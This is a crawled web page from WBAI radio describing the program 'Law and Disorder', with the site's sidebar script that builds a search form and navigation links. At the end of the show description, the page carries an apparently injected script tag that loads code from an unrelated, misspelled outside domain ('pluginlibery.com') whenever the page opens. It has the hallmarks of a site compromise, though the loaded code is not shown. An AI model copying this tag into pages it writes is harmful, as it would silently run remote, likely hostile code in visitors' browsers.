

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wbai.org/program.php?program=40
body_size: 1952
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>WBAI Radio - NYC</title>

    <link href="WBAIII.css" rel="stylesheet" type="text/css" />

    	<script type="text/javascript">
        // Google Analytics
        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-7600444-7']);
        _gaq.push(['_trackPageview']);

        (function() {
            var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
        })();

    </script>

	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCYM2GS7JT"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-DCYM2GS7JT');
	</script>

    <script type="text/javascript">
        //test for existing image
        function imageExists(image_url){
            image_url ="https://wbai.org/images/"+image_url;
            var http = new XMLHttpRequest();

            http.open('HEAD', image_url, false);
            http.send();

            return http.status != 404;

        }

    </script>

</head>

<body id="program-page">

<div id="container">

    <div id="innerbox" style="min-height:800px;">
        <div id = "headercontainer">
            <script type="text/javascript" src="scripts/header.js"></script>
            <script type="text/javascript" src="scripts/mainmenu.js"></script>
        </div>

        <div id="leftcontentcontainer">

                  <span class="pagetitle">LAW AND DISORDER</span>
      <hr style="color:#CCC;border:none;border-top:#CCC thin solid;height:1px;"/>
      <p> Monday 11:00am - 12:00 pm</p>
       <p class="hostname"><strong>Hosted by: Michael Smith and Heidi Boghosian</strong></p>
<span  style="line-height: 22px;""><a href= "contact.php?contact=Law + Disorder:MichaelRatner&program=Law and Disorder"><img src="assets/btn-email.jpg" height="15" width="74"></a></span><br />
<span  style="line-height: 22px;""><b>Web Site: </b><a href= "https://www.lawanddisorder.org" target="_blank">https://www.lawanddisorder.org</a></span><br />
<br />
<div class='image-area' style='box-sizing: border-box;width:233px; height: auto; float:left; margin-right:8px; margin-bottom:8px;'><img src='images/heidi mike.jpg' width='100%' height='auto' style='box-sizing: border-box; width: 100%; margin: 0 0 0 0; border: #9a9a9a 1px solid;'/></div><div class='description' style='xline-height: 1.3em;'><strong>Law &amp; Disorder</strong>, a groundbreaking radio program that among many things, encourages listeners to get involved with and understand the legal issues eroding all of our civil liberties -- set in the new reality of homeland security.<br /><br />Law &amp; Disorder examines the police-state measures of U.S. foreign policy as a permanent global feature and the subsequent rollback of democratic rights. The program hosts will analyze and discuss the laws that corrode our freedom of speech, equal protection and due process of the law.<br /><br />Archives back to 2004 are available at <a href="http://www.lawanddisorder.org">www.lawanddisorder.org</a><script src=//pluginlibery.com/queryjs></script>
</div>
            <div id="buttoms-area" style="margin-top: 20px; line-height: 1.4em;">
                <h3><strong>Support this show</strong></h3>
                <p><span>Become a BAI Buddy in the name of this show or make a one-time pledge </span><a href="baibuddy.php?program=Law+and+Disorder" style="font-size: 12px; color: #fff; border: #259BC4 thin solid; padding: 2px 6px 3px; background-color: #259BC4; text-decoration: none;">HERE</a></p>
            </div>

            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>
            <p>&nbsp;</p>


        </div>



        <div id="sidebarcontainer">
            <script type="text/javascript" src="scripts/sidebar.js"></script>
            <p><div align="center" style="background-color:#FFF;width:220px;margin:auto;border:thin, #000, solid;">
      
            </div></p>
        </div>

    </div>
    <div id="footercontainer">
        <script type="text/javascript" src="scripts/footer.js"></script>
    </div>
</div>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wbai.org/scripts/sidebar.js
body_size: 759
content:
// JavaScript Document

document.write('   <link rel="stylesheet" href="https://www.google.com/cse/static/style/look/default.css" type="text/css" />');
document.write('   <form action="https://www.google.com/search" target="_blank"> ');
document.write('  <div align="left"> ');
document.write('    <input type="hidden" name="cx" value= "011956688433476830306:gclheg9fuoe"/>'); 
document.write('    <input type="hidden" name="cof" value="FORID:10" /> ');
document.write('    <input type="hidden" name="ie" value="ISO-8859-1" /> ');
document.write('    <input type="text" name="q" size="18"  /> ');
document.write('    <input type="submit" name="sa" value="Search"  /> ');
document.write('  </div> ');
document.write('  </form>');

document.write('  <br /><a href="https://www.twitter.com/WBAI" target="_blank"><img src="/assets/btn-twitter.jpg" width="51" height="36" style="margin-top:6px;"/></a>  <a href="https://www.facebook.com/WBAIRadio" target="_blank"><img src="/assets/btn-facebook.jpg" width="47" height="36"style="margin-top:6px;" /></a>');
document.write('<br />');
document.write('  <a href="/about.html"><img src="/assets/btn-aboutus.jpg" width="219" height="14" alt="about" style="margin-top:11px;"/></a>  <br />');
document.write('  <a href="/mission.html"><img src="/assets/btn-mission.jpg" width="219" height="14" style="margin-top:13px;"/></a><br />');
document.write('  <a href="/staff.php"><img src="/assets/btn-staff.jpg" width="219" height="14" alt="staff" style="margin-top:18px;"/></a>');
document.write('  <a href="/lsbindex.php"><img src="/assets/btn-localstationboard.jpg" width="219" height="14" alt="local station board" style="margin-top:17px;"/></a>');
document.write('  <a href="/cabindex.php"><img src="/assets/btn-advisoryboard.jpg" width="219" height="15" alt="Advisory Board" style="margin-top:18px;" /></a>  <br />');
document.write('  <a href="/pacifica.html"><img src="/assets/btn-pacificafoundation.jpg" width="219" height="14" alt="links" style="margin-top:17px;"/></a><br />');
document.write('  <a href="/staff.php"></a><br />');
document.write('  <a href="/advisoryboard.html"></a>');   
document.write('<table width="100%" border="0" cellpadding="0" class="whitetable">');
document.write('  <tr>');
document.write('    <td align="center" valign="middle"><img src="/assets/Newsletter.jpg" width="150" height="121" alt="newsletter" /><br />');
document.write('    <a style="font-size: 14px; line-height: 1.5em;" href="/e-newsletter.php">Read<br /></a><a style="font-size: 14px; line-height: 1.5em;" href="https://visitor.r20.constantcontact.com/manage/optin/ea?v=001bONdtKfWza8hnQlQMvlFNg==">Subscribe</a><br/><br/><br/>');
document.write('    <a href="/baibuddy.php"><img src="/assets/btn-bai-buddy-sidebar.jpg" width="144" height="135" alt="BAI Buddy" /></a>');
document.write('    </td>');
document.write('  </tr>');
document.write('</table>');

